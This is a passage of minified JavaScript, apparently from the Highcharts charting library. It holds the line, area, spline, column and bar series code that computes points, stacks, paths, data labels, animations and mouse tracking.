		cropData: function(a, b, c, d) {
			var e = a.length,
			f = 0,
			g = e,
			h;
			for (h = 0; h < e; h++) if (a[h] >= c) {
				f = r(0, h - 1);
				break
			}
			for (; h < e; h++) if (a[h] > d) {
				g = h + 1;
				break
			}
			return {
				xData: a.slice(f, g),
				yData: b.slice(f, g),
				start: f,
				end: g
			}
		},
		generatePoints: function() {
			var a = this.options.data,
			b = this.data,
			c, d = this.processedXData,
			e = this.processedYData,
			f = this.pointClass,
			g = d.length,
			h = this.cropStart || 0,
			i, j = this.hasGroupedData,
			k, l = [],
			m;
			if (!b && !j) b = [],
			b.length = a.length,
			b = this.data = b;
			for (m = 0; m < g; m++) i = h + m,
			j ? l[m] = (new f).init(this, [d[m]].concat(ia(e[m]))) : (b[i] ? k = b[i] : a[i] !== v && (b[i] = k = (new f).init(this, a[i], d[m])), l[m] = k);
			if (b && (g !== (c = b.length) || j)) for (m = 0; m < c; m++) if (m === h && !j && (m += g), b[m]) b[m].destroyElements(),
			b[m].plotX = v;
			this.data = b;
			this.points = l
		},
		setStackedPoints: function() {
			if (this.options.stacking && !(this.visible !== !0 && this.chart.options.chart.ignoreHiddenSeries !== !1)) {
				var a = this.processedXData,
				b = this.processedYData,
				c = b.length,
				d = this.options,
				e = d.threshold,
				f = d.stack,
				d = d.stacking,
				g = this.stackKey,
				h = "-" + g,
				i = this.yAxis,
				j = i.stacks,
				k = i.oldStacks,
				l = i.stackExtremes,
				m, o, q, p, n;
				for (q = 0; q < c; q++) {
					p = a[q];
					n = b[q];
					o = (m = this.negStacks && n < e) ? h: g;
					typeof n === "number" && !l[g] && (l[g] = {
						dataMin: n,
						dataMax: n
					});
					j[o] || (j[o] = {});
					if (!j[o][p]) k[o] && k[o][p] ? (j[o][p] = k[o][p], j[o][p].total = null) : j[o][p] = new Mb(i, i.options.stackLabels, m, p, f, d);
					o = j[o][p];
					m = o.total;
					o.addValue(n || 0);
					o.cacheExtremes(this, [m, m + (n || 0)]);
					if (typeof n === "number") l[g].dataMin = C(l[g].dataMin, o.total, n),
					l[g].dataMax = r(l[g].dataMax, o.total, n)
				}
				i.oldStacks = {}
			}
		},
		getExtremes: function() {
			var a = this.yAxis,
			b = this.stackKey,
			c, d, e = this.options,
			f = a.isLog ? null: e.threshold,
			g = this.processedXData,
			h = this.processedYData,
			i = h.length,
			j = [],
			k = 0,
			l = this.xAxis.getExtremes(),
			m = l.min,
			l = l.max,
			o;
			if (e.stacking) c = a.stackExtremes[b],
			d = c.dataMin,
			c = c.dataMax,
			d = C(d, p(f, d)),
			c = r(c, p(f, c));
			if (!t(d) || !t(c)) {
				for (b = 0; b < i; b++) if (o = g[b], f = h[b], e = f !== null && f !== v && (!a.isLog || f.length || f > 0), o = this.getExtremesFromAll || this.cropped || (g[b + 1] || o) >= m && (g[b - 1] || o) <= l, e && o) if (e = f.length) for (; e--;) f[e] !== null && (j[k++] = f[e]);
				else j[k++] = f;
				d = p(d, Ia(j));
				c = p(c, ua(j))
			}
			this.dataMin = d;
			this.dataMax = c
		},
		translate: function() {
			this.processedXData || this.processData();
			this.generatePoints();
			for (var a = this.options,
			b = a.stacking,
			c = this.xAxis,
			d = c.categories,
			e = this.yAxis,
			f = this.points,
			g = f.length,
			h = !!this.modifyValue,
			i = a.pointPlacement,
			j = i === "between" || qa(i), k = a.threshold, a = 0; a < g; a++) {
				var l = f[a],
				m = l.x,
				o = l.y,
				q = l.low,
				n = e.stacks[(this.negStacks && o < k ? "-": "") + this.stackKey],
				r;
				if (e.isLog && o <= 0) l.y = o = null;
				l.plotX = c.translate(m, 0, 0, 0, 1, i);
				if (b && this.visible && n && n[m]) n = n[m],
				r = n.total,
				n.cum = q = n.cum - o,
				o = q + o,
				n.cum === 0 && (q = p(k, e.min)),
				e.isLog && q <= 0 && (q = null),
				b === "percent" && (q = r ? q * 100 / r: 0, o = r ? o * 100 / r: 0),
				l.percentage = r ? l.y * 100 / r: 0,
				l.total = l.stackTotal = r,
				l.stackY = o,
				n.setOffset(this.pointXOffset || 0, this.barW || 0);
				l.yBottom = t(q) ? e.translate(q, 0, 1, 0, 1) : null;
				h && (o = this.modifyValue(o, l));
				l.plotY = typeof o === "number" && o !== Infinity ? e.translate(o, 0, 1, 0, 1) : v;
				l.clientX = j ? c.translate(m, 0, 0, 0, 1) : l.plotX;
				l.negative = l.y < (k || 0);
				l.category = d && d[l.x] !== v ? d[l.x] : l.x
			}
			this.getSegments()
		},
		setTooltipPoints: function(a) {
			var b = [],
			c,
			d,
			e = (c = this.xAxis) ? c.tooltipLen || c.len: this.chart.plotSizeX,
			f,
			g,
			h,
			i = [];
			if (this.options.enableMouseTracking !== !1) {
				if (a) this.tooltipPoints = null;
				n(this.segments || this.points,
				function(a) {
					b = b.concat(a)
				});
				c && c.reversed && (b = b.reverse());
				this.orderTooltipPoints && this.orderTooltipPoints(b);
				a = b.length;
				for (h = 0; h < a; h++) {
					f = b[h];
					g = b[h + 1];
					c = b[h - 1] ? d + 1 : 0;
					for (d = b[h + 1] ? C(r(0, P((f.clientX + (g ? g.wrappedClientX || g.clientX: e)) / 2)), e) : e; c >= 0 && c <= d;) i[c++] = f
				}
				this.tooltipPoints = i
			}
		},
		tooltipHeaderFormatter: function(a) {
			var b = this.tooltipOptions,
			c = b.xDateFormat,
			d = b.dateTimeLabelFormats,
			e = this.xAxis,
			f = e && e.options.type === "datetime",
			b = b.headerFormat,
			e = e && e.closestPointRange,
			g;
			if (f && !c) if (e) for (g in H) {
				if (H[g] >= e) {
					c = d[g];
					break
				}
			} else c = d.day;
			f && c && qa(a.key) && (b = b.replace("{point.key}", "{point.key:" + c + "}"));
			return Ba(b, {
				point: a,
				series: this
			})
		},
		onMouseOver: function() {
			var a = this.chart,
			b = a.hoverSeries;
			if (b && b !== this) b.onMouseOut();
			this.options.events.mouseOver && K(this, "mouseOver");
			this.setState("hover");
			a.hoverSeries = this
		},
		onMouseOut: function() {
			var a = this.options,
			b = this.chart,
			c = b.tooltip,
			d = b.hoverPoint;
			if (d) d.onMouseOut();
			this && a.events.mouseOut && K(this, "mouseOut");
			c && !a.stickyTracking && (!c.shared || this.noSharedTooltip) && c.hide();
			this.setState();
			b.hoverSeries = null
		},
		animate: function(a) {
			var b = this,
			c = b.chart,
			d = c.renderer,
			e;
			e = b.options.animation;
			var f = c.clipBox,
			g = c.inverted,
			h;
			if (e && !T(e)) e = Y[b.type].animation;
			h = "_sharedClip" + e.duration + e.easing;
			if (a) a = c[h],
			e = c[h + "m"],
			a || (c[h] = a = d.clipRect(s(f, {
				width: 0
			})), c[h + "m"] = e = d.clipRect( - 99, g ? -c.plotLeft: -c.plotTop, 99, g ? c.chartWidth: c.chartHeight)),
			b.group.clip(a),
			b.markerGroup.clip(e),
			b.sharedClipKey = h;
			else {
				if (a = c[h]) a.animate({
					width: c.plotSizeX
				},
				e),
				c[h + "m"].animate({
					width: c.plotSizeX + 99
				},
				e);
				b.animate = null;
				b.animationTimeout = setTimeout(function() {
					b.afterAnimate()
				},
				e.duration)
			}
		},
		afterAnimate: function() {
			var a = this.chart,
			b = this.sharedClipKey,
			c = this.group;
			c && this.options.clip !== !1 && (c.clip(a.clipRect), this.markerGroup.clip());
			setTimeout(function() {
				b && a[b] && (a[b] = a[b].destroy(), a[b + "m"] = a[b + "m"].destroy())
			},
			100)
		},
		drawPoints: function() {
			var a, b = this.points,
			c = this.chart,
			d, e, f, g, h, i, j, k, l = this.options.marker,
			m, o = this.markerGroup;
			if (l.enabled || this._hasPointMarkers) for (f = b.length; f--;) if (g = b[f], d = P(g.plotX), e = g.plotY, k = g.graphic, i = g.marker || {},
			a = l.enabled && i.enabled === v || i.enabled, m = c.isInsidePlot(u(d), e, c.inverted), a && e !== v && !isNaN(e) && g.y !== null) if (a = g.pointAttr[g.selected ? "select": ""], h = a.r, i = p(i.symbol, this.symbol), j = i.indexOf("url") === 0, k) k.attr({
				visibility: m ? Z ? "inherit": "visible": "hidden"
			}).animate(s({
				x: d - h,
				y: e - h
			},
			k.symbolName ? {
				width: 2 * h,
				height: 2 * h
			}: {}));
			else {
				if (m && (h > 0 || j)) g.graphic = c.renderer.symbol(i, d - h, e - h, 2 * h, 2 * h).attr(a).add(o)
			} else if (k) g.graphic = k.destroy()
		},
		convertAttribs: function(a, b, c, d) {
			var e = this.pointAttrToOptions,
			f, g, h = {},
			a = a || {},
			b = b || {},
			c = c || {},
			d = d || {};
			for (f in e) g = e[f],
			h[f] = p(a[g], b[f], c[f], d[f]);
			return h
		},
		getAttribs: function() {
			var a = this,
			b = a.options,
			c = Y[a.type].marker ? b.marker: b,
			d = c.states,
			e = d.hover,
			f,
			g = a.color,
			h = {
				stroke: g,
				fill: g
			},
			i = a.points || [],
			j = [],
			k,
			l = a.pointAttrToOptions,
			m = b.negativeColor,
			o;
			b.marker ? (e.radius = e.radius || c.radius + 2, e.lineWidth = e.lineWidth || c.lineWidth + 1) : e.color = e.color || pa(e.color || g).brighten(e.brightness).get();
			j[""] = a.convertAttribs(c, h);
			n(["hover", "select"],
			function(b) {
				j[b] = a.convertAttribs(d[b], j[""])
			});
			a.pointAttr = j;
			for (g = i.length; g--;) {
				h = i[g];
				if ((c = h.options && h.options.marker || h.options) && c.enabled === !1) c.radius = 0;
				if (h.negative && m) h.color = h.fillColor = m;
				f = b.colorByPoint || h.color;
				if (h.options) for (o in l) t(c[l[o]]) && (f = !0);
				if (f) {
					c = c || {};
					k = [];
					d = c.states || {};
					f = d.hover = d.hover || {};
					if (!b.marker) f.color = pa(f.color || h.color).brighten(f.brightness || e.brightness).get();
					k[""] = a.convertAttribs(s({
						color: h.color
					},
					c), j[""]);
					k.hover = a.convertAttribs(d.hover, j.hover, k[""]);
					k.select = a.convertAttribs(d.select, j.select, k[""]);
					if (h.negative && b.marker && m) k[""].fill = k.hover.fill = k.select.fill = a.convertAttribs({
						fillColor: m
					}).fill
				} else k = j;
				h.pointAttr = k
			}
		},
		update: function(a, b) {
			var c = this.chart,
			d = this.type,
			a = x(this.userOptions, {
				animation: !1,
				index: this.index,
				pointStart: this.xData[0]
			},
			{
				data: this.options.data
			},
			a);
			this.remove(!1);
			s(this, aa[a.type || d].prototype);
			this.init(c, a);
			p(b, !0) && c.redraw(!1)
		},
		destroy: function() {
			var a = this,
			b = a.chart,
			c = /AppleWebKit\/533/.test(Ea),
			d,
			e,
			f = a.data || [],
			g,
			h,
			i;
			K(a, "destroy");
			ba(a);
			n(["xAxis", "yAxis"],
			function(b) {
				if (i = a[b]) ga(i.series, a),
				i.isDirty = i.forceRedraw = !0
			});
			a.legendItem && a.chart.legend.destroyItem(a);
			for (e = f.length; e--;)(g = f[e]) && g.destroy && g.destroy();
			a.points = null;
			clearTimeout(a.animationTimeout);
			n("area,graph,dataLabelsGroup,group,markerGroup,tracker,graphNeg,areaNeg,posClip,negClip".split(","),
			function(b) {
				a[b] && (d = c && b === "group" ? "hide": "destroy", a[b][d]())
			});
			if (b.hoverSeries === a) b.hoverSeries = null;
			ga(b.series, a);
			for (h in a) delete a[h]
		},
		drawDataLabels: function() {
			var a = this,
			b = a.options.dataLabels,
			c = a.points,
			d, e, f, g;
			if (b.enabled || a._hasPointLabels) a.dlProcessOptions && a.dlProcessOptions(b),
			g = a.plotGroup("dataLabelsGroup", "data-labels", a.visible ? "visible": "hidden", b.zIndex || 6),
			e = b,
			n(c,
			function(c) {
				var i, j = c.dataLabel,
				k, l, m = c.connector,
				o = !0;
				d = c.options && c.options.dataLabels;
				i = e.enabled || d && d.enabled;
				if (j && !i) c.dataLabel = j.destroy();
				else if (i) {
					b = x(e, d);
					i = b.rotation;
					k = c.getLabelConfig();
					f = b.format ? Ba(b.format, k) : b.formatter.call(k, b);
					b.style.color = p(b.color, b.style.color, a.color, "black");
					if (j) if (t(f)) j.attr({
						text: f
					}),
					o = !1;
					else {
						if (c.dataLabel = j = j.destroy(), m) c.connector = m.destroy()
					} else if (t(f)) {
						j = {
							fill: b.backgroundColor,
							stroke: b.borderColor,
							"stroke-width": b.borderWidth,
							r: b.borderRadius || 0,
							rotation: i,
							padding: b.padding,
							zIndex: 1
						};
						for (l in j) j[l] === v && delete j[l];
						j = c.dataLabel = a.chart.renderer[i ? "text": "label"](f, 0, -999, null, null, null, b.useHTML).attr(j).css(b.style).add(g).shadow(b.shadow)
					}
					j && a.alignDataLabel(c, j, b, null, o)
				}
			})
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = p(a.plotX, -999),
			i = p(a.plotY, -999),
			a = b.getBBox(),
			d = s({
				x: g ? f.plotWidth - i: h,
				y: u(g ? f.plotHeight - h: i),
				width: 0,
				height: 0
			},
			d);
			s(c, {
				width: a.width,
				height: a.height
			});
			c.rotation ? (d = {
				align: c.align,
				x: d.x + c.x + d.width / 2,
				y: d.y + c.y + d.height / 2
			},
			b[e ? "attr": "animate"](d)) : (b.align(c, null, d), d = b.alignAttr);
			b.attr({
				visibility: c.crop === !1 || f.isInsidePlot(d.x, d.y) && f.isInsidePlot(d.x + a.width, d.y + a.height) ? f.renderer.isSVG ? "inherit": "visible": "hidden"
			})
		},
		getSegmentPath: function(a) {
			var b = this,
			c = [],
			d = b.options.step;
			n(a,
			function(e, f) {
				var g = e.plotX,
				h = e.plotY,
				i;
				b.getPointSpline ? c.push.apply(c, b.getPointSpline(a, e, f)) : (c.push(f ? "L": "M"), d && f && (i = a[f - 1], d === "right" ? c.push(i.plotX, h) : d === "center" ? c.push((i.plotX + g) / 2, i.plotY, (i.plotX + g) / 2, h) : c.push(g, i.plotY)), c.push(e.plotX, e.plotY))
			});
			return c
		},
		getGraphPath: function() {
			var a = this,
			b = [],
			c,
			d = [];
			n(a.segments,
			function(e) {
				c = a.getSegmentPath(e);
				e.length > 1 ? b = b.concat(c) : d.push(e[0])
			});
			a.singlePoints = d;
			return a.graphPath = b
		},
		drawGraph: function() {
			var a = this,
			b = this.options,
			c = [["graph", b.lineColor || this.color]],
			d = b.lineWidth,
			e = b.dashStyle,
			f = this.getGraphPath(),
			g = b.negativeColor;
			g && c.push(["graphNeg", g]);
			n(c,
			function(c, g) {
				var j = c[0],
				k = a[j];
				if (k) Wa(k),
				k.animate({
					d: f
				});
				else if (d && f.length) {
					k = {
						stroke: c[1],
						"stroke-width": d,
						zIndex: 1
					};
					if (e) k.dashstyle = e;
					a[j] = a.chart.renderer.path(f).attr(k).add(a.group).shadow(!g && b.shadow)
				}
			})
		},
		clipNeg: function() {
			var a = this.options,
			b = this.chart,
			c = b.renderer,
			d = a.negativeColor || a.negativeFillColor,
			e, f = this.graph,
			g = this.area,
			h = this.posClip,
			i = this.negClip;
			e = b.chartWidth;
			var j = b.chartHeight,
			k = r(e, j),
			l = this.yAxis;
			if (d && (f || g)) {
				d = u(l.toPixels(a.threshold || 0, !0));
				a = {
					x: 0,
					y: 0,
					width: k,
					height: d
				};
				k = {
					x: 0,
					y: d,
					width: k,
					height: k
				};
				if (b.inverted) a.height = k.y = b.plotWidth - d,
				c.isVML && (a = {
					x: b.plotWidth - d - b.plotLeft,
					y: 0,
					width: e,
					height: j
				},
				k = {
					x: d + b.plotLeft - e,
					y: 0,
					width: b.plotLeft + d,
					height: e
				});
				l.reversed ? (b = k, e = a) : (b = a, e = k);
				h ? (h.animate(b), i.animate(e)) : (this.posClip = h = c.clipRect(b), this.negClip = i = c.clipRect(e), f && this.graphNeg && (f.clip(h), this.graphNeg.clip(i)), g && (g.clip(h), this.areaNeg.clip(i)))
			}
		},
		invertGroups: function() {
			function a() {
				var a = {
					width: b.yAxis.len,
					height: b.xAxis.len
				};
				n(["group", "markerGroup"],
				function(c) {
					b[c] && b[c].attr(a).invert()
				})
			}
			var b = this,
			c = b.chart;
			if (b.xAxis) J(c, "resize", a),
			J(b, "destroy",
			function() {
				ba(c, "resize", a)
			}),
			a(),
			b.invertGroups = a
		},
		plotGroup: function(a, b, c, d, e) {
			var f = this[a],
			g = !f;
			g && (this[a] = f = this.chart.renderer.g(b).attr({
				visibility: c,
				zIndex: d || 0.1
			}).add(e));
			f[g ? "attr": "animate"](this.getPlotBox());
			return f
		},
		getPlotBox: function() {
			return {
				translateX: this.xAxis ? this.xAxis.left: this.chart.plotLeft,
				translateY: this.yAxis ? this.yAxis.top: this.chart.plotTop,
				scaleX: 1,
				scaleY: 1
			}
		},
		render: function() {
			var a = this.chart,
			b, c = this.options,
			d = c.animation && !!this.animate && a.renderer.isSVG,
			e = this.visible ? "visible": "hidden",
			f = c.zIndex,
			g = this.hasRendered,
			h = a.seriesGroup;
			b = this.plotGroup("group", "series", e, f, h);
			this.markerGroup = this.plotGroup("markerGroup", "markers", e, f, h);
			d && this.animate(!0);
			this.getAttribs();
			b.inverted = this.isCartesian ? a.inverted: !1;
			this.drawGraph && (this.drawGraph(), this.clipNeg());
			this.drawDataLabels();
			this.drawPoints();
			this.options.enableMouseTracking !== !1 && this.drawTracker();
			a.inverted && this.invertGroups();
			c.clip !== !1 && !this.sharedClipKey && !g && b.clip(a.clipRect);
			d ? this.animate() : g || this.afterAnimate();
			this.isDirty = this.isDirtyData = !1;
			this.hasRendered = !0
		},
		redraw: function() {
			var a = this.chart,
			b = this.isDirtyData,
			c = this.group,
			d = this.xAxis,
			e = this.yAxis;
			c && (a.inverted && c.attr({
				width: a.plotWidth,
				height: a.plotHeight
			}), c.animate({
				translateX: p(d && d.left, a.plotLeft),
				translateY: p(e && e.top, a.plotTop)
			}));
			this.translate();
			this.setTooltipPoints(!0);
			this.render();
			b && K(this, "updatedData")
		},
		setState: function(a) {
			var b = this.options,
			c = this.graph,
			d = this.graphNeg,
			e = b.states,
			b = b.lineWidth,
			a = a || "";
			if (this.state !== a) this.state = a,
			e[a] && e[a].enabled === !1 || (a && (b = e[a].lineWidth || b + 1), c && !c.dashstyle && (a = {
				"stroke-width": b
			},
			c.attr(a), d && d.attr(a)))
		},
		setVisible: function(a, b) {
			var c = this,
			d = c.chart,
			e = c.legendItem,
			f, g = d.options.chart.ignoreHiddenSeries,
			h = c.visible;
			f = (c.visible = a = c.userOptions.visible = a === v ? !h: a) ? "show": "hide";
			n(["group", "dataLabelsGroup", "markerGroup", "tracker"],
			function(a) {
				if (c[a]) c[a][f]()
			});
			if (d.hoverSeries === c) c.onMouseOut();
			e && d.legend.colorizeItem(c, a);
			c.isDirty = !0;
			c.options.stacking && n(d.series,
			function(a) {
				if (a.options.stacking && a.visible) a.isDirty = !0
			});
			n(c.linkedSeries,
			function(b) {
				b.setVisible(a, !1)
			});
			if (g) d.isDirtyBox = !0;
			b !== !1 && d.redraw();
			K(c, f)
		},
		show: function() {
			this.setVisible(!0)
		},
		hide: function() {
			this.setVisible(!1)
		},
		select: function(a) {
			this.selected = a = a === v ? !this.selected: a;
			if (this.checkbox) this.checkbox.checked = a;
			K(this, a ? "select": "unselect")
		},
		drawTracker: function() {
			var a = this,
			b = a.options,
			c = b.trackByArea,
			d = [].concat(c ? a.areaPath: a.graphPath),
			e = d.length,
			f = a.chart,
			g = f.pointer,
			h = f.renderer,
			i = f.options.tooltip.snap,
			j = a.tracker,
			k = b.cursor,
			l = k && {
				cursor: k
			},
			k = a.singlePoints,
			m,
			o = function() {
				if (f.hoverSeries !== a) a.onMouseOver()
			};
			if (e && !c) for (m = e + 1; m--;) d[m] === "M" && d.splice(m + 1, 0, d[m + 1] - i, d[m + 2], "L"),
			(m && d[m] === "M" || m === e) && d.splice(m, 0, "L", d[m - 2] + i, d[m - 1]);
			for (m = 0; m < k.length; m++) e = k[m],
			d.push("M", e.plotX - i, e.plotY, "L", e.plotX + i, e.plotY);
			j ? j.attr({
				d: d
			}) : (a.tracker = h.path(d).attr({
				"stroke-linejoin": "round",
				visibility: a.visible ? "visible": "hidden",
				stroke: Qb,
				fill: c ? Qb: S,
				"stroke-width": b.lineWidth + (c ? 0 : 2 * i),
				zIndex: 2
			}).add(a.group), n([a.tracker, a.markerGroup],
			function(a) {
				a.addClass("highcharts-tracker").on("mouseover", o).on("mouseout",
				function(a) {
					g.onTrackerMouseOut(a)
				}).css(l);
				if (hb) a.on("touchstart", o)
			}))
		}
	};
	F = ha(Q);
	aa.line = F;
	Y.area = x(X, {
		threshold: 0
	});
	F = ha(Q, {
		type: "area",
		getSegments: function() {
			var a = [],
			b = [],
			c = [],
			d = this.xAxis,
			e = this.yAxis,
			f = e.stacks[this.stackKey],
			g = {},
			h,
			i,
			j = this.points,
			k,
			l,
			m;
			if (this.options.stacking && !this.cropped) {
				for (l = 0; l < j.length; l++) g[j[l].x] = j[l];
				for (m in f) c.push( + m);
				c.sort(function(a, b) {
					return a - b
				});
				n(c,
				function(a) {
					g[a] ? b.push(g[a]) : (h = d.translate(a), k = f[a].percent ? f[a].total ? f[a].cum * 100 / f[a].total: 0 : f[a].cum, i = e.toPixels(k, !0), b.push({
						y: null,
						plotX: h,
						clientX: h,
						plotY: i,
						yBottom: i,
						onMouseOver: ya
					}))
				});
				b.length && a.push(b)
			} else Q.prototype.getSegments.call(this),
			a = this.segments;
			this.segments = a
		},
		getSegmentPath: function(a) {
			var b = Q.prototype.getSegmentPath.call(this, a),
			c = [].concat(b),
			d,
			e = this.options;
			b.length === 3 && c.push("L", b[1], b[2]);
			if (e.stacking && !this.closedStacks) for (d = a.length - 1; d >= 0; d--) d < a.length - 1 && e.step && c.push(a[d + 1].plotX, a[d].yBottom),
			c.push(a[d].plotX, a[d].yBottom);
			else this.closeSegment(c, a);
			this.areaPath = this.areaPath.concat(c);
			return b
		},
		closeSegment: function(a, b) {
			var c = this.yAxis.getThreshold(this.options.threshold);
			a.push("L", b[b.length - 1].plotX, c, "L", b[0].plotX, c)
		},
		drawGraph: function() {
			this.areaPath = [];
			Q.prototype.drawGraph.apply(this);
			var a = this,
			b = this.areaPath,
			c = this.options,
			d = c.negativeColor,
			e = c.negativeFillColor,
			f = [["area", this.color, c.fillColor]]; (d || e) && f.push(["areaNeg", d, e]);
			n(f,
			function(d) {
				var e = d[0],
				f = a[e];
				f ? f.animate({
					d: b
				}) : a[e] = a.chart.renderer.path(b).attr({
					fill: p(d[2], pa(d[1]).setOpacity(p(c.fillOpacity, 0.75)).get()),
					zIndex: 0
				}).add(a.group)
			})
		},
		drawLegendSymbol: function(a, b) {
			b.legendSymbol = this.chart.renderer.rect(0, a.baseline - 11, a.options.symbolWidth, 12, 2).attr({
				zIndex: 3
			}).add(b.legendGroup)
		}
	});
	aa.area = F;
	Y.spline = x(X);
	D = ha(Q, {
		type: "spline",
		getPointSpline: function(a, b, c) {
			var d = b.plotX,
			e = b.plotY,
			f = a[c - 1],
			g = a[c + 1],
			h,
			i,
			j,
			k;
			if (f && g) {
				a = f.plotY;
				j = g.plotX;
				var g = g.plotY,
				l;
				h = (1.5 * d + f.plotX) / 2.5;
				i = (1.5 * e + a) / 2.5;
				j = (1.5 * d + j) / 2.5;
				k = (1.5 * e + g) / 2.5;
				l = (k - i) * (j - d) / (j - h) + e - k;
				i += l;
				k += l;
				i > a && i > e ? (i = r(a, e), k = 2 * e - i) : i < a && i < e && (i = C(a, e), k = 2 * e - i);
				k > g && k > e ? (k = r(g, e), i = 2 * e - k) : k < g && k < e && (k = C(g, e), i = 2 * e - k);
				b.rightContX = j;
				b.rightContY = k
			}
			c ? (b = ["C", f.rightContX || f.plotX, f.rightContY || f.plotY, h || d, i || e, d, e], f.rightContX = f.rightContY = null) : b = ["M", d, e];
			return b
		}
	});
	aa.spline = D;
	Y.areaspline = x(Y.area);
	ma = F.prototype;
	D = ha(D, {
		type: "areaspline",
		closedStacks: !0,
		getSegmentPath: ma.getSegmentPath,
		closeSegment: ma.closeSegment,
		drawGraph: ma.drawGraph,
		drawLegendSymbol: ma.drawLegendSymbol
	});
	aa.areaspline = D;
	Y.column = x(X, {
		borderColor: "#FFFFFF",
		borderWidth: 1,
		borderRadius: 0,
		groupPadding: 0.2,
		marker: null,
		pointPadding: 0.1,
		minPointLength: 0,
		cropThreshold: 50,
		pointRange: null,
		states: {
			hover: {
				brightness: 0.1,
				shadow: !1
			},
			select: {
				color: "#C0C0C0",
				borderColor: "#000000",
				shadow: !1
			}
		},
		dataLabels: {
			align: null,
			verticalAlign: null,
			y: null
		},
		stickyTracking: !1,
		threshold: 0
	});
	D = ha(Q, {
		type: "column",
		pointAttrToOptions: {
			stroke: "borderColor",
			"stroke-width": "borderWidth",
			fill: "color",
			r: "borderRadius"
		},
		trackerGroups: ["group", "dataLabelsGroup"],
		negStacks: !0,
		init: function() {
			Q.prototype.init.apply(this, arguments);
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			})
		},
		getColumnMetrics: function() {
			var a = this,
			b = a.options,
			c = a.xAxis,
			d = a.yAxis,
			e = c.reversed,
			f, g = {},
			h, i = 0;
			b.grouping === !1 ? i = 1 : n(a.chart.series,
			function(b) {
				var c = b.options,
				e = b.yAxis;
				if (b.type === a.type && b.visible && d.len === e.len && d.pos === e.pos) c.stacking ? (f = b.stackKey, g[f] === v && (g[f] = i++), h = g[f]) : c.grouping !== !1 && (h = i++),
				b.columnIndex = h
			});
			var c = C(O(c.transA) * (c.ordinalSlope || b.pointRange || c.closestPointRange || 1), c.len),
			j = c * b.groupPadding,
			k = (c - 2 * j) / i,
			l = b.pointWidth,
			b = t(l) ? (k - l) / 2 : k * b.pointPadding,
			l = p(l, k - 2 * b);
			return a.columnMetrics = {
				width: l,
				offset: b + (j + ((e ? i - (a.columnIndex || 0) : a.columnIndex) || 0) * k - c / 2) * (e ? -1 : 1)
			}
		},
		translate: function() {
			var a = this.chart,
			b = this.options,
			c = b.borderWidth,
			d = this.yAxis,
			e = this.translatedThreshold = d.getThreshold(b.threshold),
			f = p(b.minPointLength, 5),
			b = this.getColumnMetrics(),
			g = b.width,
			h = this.barW = wa(r(g, 1 + 2 * c)),
			i = this.pointXOffset = b.offset,
			j = -(c % 2 ? 0.5 : 0),
			k = c % 2 ? 0.5 : 1;
			a.renderer.isVML && a.inverted && (k += 1);
			Q.prototype.translate.apply(this);
			n(this.points,
			function(a) {
				var b = C(r( - 999, a.plotY), d.len + 999),
				c = p(a.yBottom, e),
				n = a.plotX + i,
				t = h,
				s = C(b, c),
				w,
				b = r(b, c) - s;
				O(b) < f && f && (b = f, s = u(O(s - e) > f ? c - f: e - (d.translate(a.y, 0, 1, 0, 1) <= e ? f: 0)));
				a.barX = n;
				a.pointWidth = g;
				c = O(n) < 0.5;
				t = u(n + t) + j;
				n = u(n) + j;
				t -= n;
				w = O(s) < 0.5;
				b = u(s + b) + k;
				s = u(s) + k;
				b -= s;
				c && (n += 1, t -= 1);
				w && (s -= 1, b += 1);
				a.shapeType = "rect";
				a.shapeArgs = {
					x: n,
					y: s,
					width: t,
					height: b
				}
			})
		},
		getSymbol: ya,
		drawLegendSymbol: F.prototype.drawLegendSymbol,
		drawGraph: ya,
		drawPoints: function() {
			var a = this,
			b = a.options,
			c = a.chart.renderer,
			d;
			n(a.points,
			function(e) {
				var f = e.plotY,
				g = e.graphic;
				if (f !== v && !isNaN(f) && e.y !== null) d = e.shapeArgs,
				g ? (Wa(g), g.animate(x(d))) : e.graphic = c[e.shapeType](d).attr(e.pointAttr[e.selected ? "select": ""]).add(a.group).shadow(b.shadow, null, b.stacking && !b.borderRadius);
				else if (g) e.graphic = g.destroy()
			})
		},
		drawTracker: function() {
			var a = this,
			b = a.chart,
			c = b.pointer,
			d = a.options.cursor,
			e = d && {
				cursor: d
			},
			f = function(c) {
				var d = c.target,
				e;
				if (b.hoverSeries !== a) a.onMouseOver();
				for (; d && !e;) e = d.point,
				d = d.parentNode;
				if (e !== v && e !== b.hoverPoint) e.onMouseOver(c)
			};
			n(a.points,
			function(a) {
				if (a.graphic) a.graphic.element.point = a;
				if (a.dataLabel) a.dataLabel.element.point = a
			});
			if (!a._hasTracking) n(a.trackerGroups,
			function(b) {
				if (a[b] && (a[b].addClass("highcharts-tracker").on("mouseover", f).on("mouseout",
				function(a) {
					c.onTrackerMouseOut(a)
				}).css(e), hb)) a[b].on("touchstart", f)
			}),
			a._hasTracking = !0
		},
		alignDataLabel: function(a, b, c, d, e) {
			var f = this.chart,
			g = f.inverted,
			h = a.dlBox || a.shapeArgs,
			i = a.below || a.plotY > p(this.translatedThreshold, f.plotSizeY),
			j = p(c.inside, !!this.options.stacking);
			if (h && (d = x(h), g && (d = {
				x: f.plotWidth - d.y - d.height,
				y: f.plotHeight - d.x - d.width,
				width: d.height,
				height: d.width
			}), !j)) g ? (d.x += i ? 0 : d.width, d.width = 0) : (d.y += i ? d.height: 0, d.height = 0);
			c.align = p(c.align, !g || j ? "center": i ? "right": "left");
			c.verticalAlign = p(c.verticalAlign, g || j ? "middle": i ? "top": "bottom");
			Q.prototype.alignDataLabel.call(this, a, b, c, d, e)
		},
		animate: function(a) {
			var b = this.yAxis,
			c = this.options,
			d = this.chart.inverted,
			e = {};
			if (Z) a ? (e.scaleY = 0.001, a = C(b.pos + b.len, r(b.pos, b.toPixels(c.threshold))), d ? e.translateX = a - b.len: e.translateY = a, this.group.attr(e)) : (e.scaleY = 1, e[d ? "translateX": "translateY"] = b.pos, this.group.animate(e, this.options.animation), this.animate = null)
		},
		remove: function() {
			var a = this,
			b = a.chart;
			b.hasRendered && n(b.series,
			function(b) {
				if (b.type === a.type) b.isDirty = !0
			});
			Q.prototype.remove.apply(a, arguments)
		}
	});
	aa.column = D;
	Y.bar = x(Y.column);
	ma = ha(D, {
		type: "bar",
		inverted: !0
	});
	aa.bar = ma;
	Y.scatter = x(X, {
		lineWidth: 0,
		tooltip: {
			headerFormat: '<span style="font-size: 10px; color:{series.color}">{series.name}</span><br/>',
